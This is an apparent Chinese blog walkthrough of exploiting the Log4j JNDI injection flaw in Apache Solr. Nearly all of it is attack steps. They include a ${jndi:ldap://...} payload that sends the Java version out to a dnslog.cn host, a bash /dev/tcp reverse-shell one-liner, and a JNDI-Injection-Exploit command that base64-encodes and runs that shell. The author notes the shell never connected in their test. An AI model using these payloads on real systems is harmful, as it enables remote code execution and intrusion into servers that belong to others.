



1.使用外带注入检测是否存在漏洞

/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.fvfzip.dnslog.cn}



2.反弹 shell

bash -i >& /dev/tcp/服务器ip/8888 0>&1



base64 编码

命令

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,编码语句}|{base64,-d}|bash" -A 服务器ip

注:-C后面的参数是要执行的命令以及编码方式,-A后面就是对应ip地址。



3.重新打开一个服务器开启监听

4.复制 JDK1.8 以 ldap 开头的代码,将/solr/admin/cores?action=${jndi:ldap://服务器ip/ozquxd} 中的 ldap 替换,访问,发现监听窗口已经获取 shell

我这可能是环境问题,普通监听可以监听到,但shell反弹死活接收不到,反弹代码,日志生成代码也检查了好几次,就是接收不到

1855

1855

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?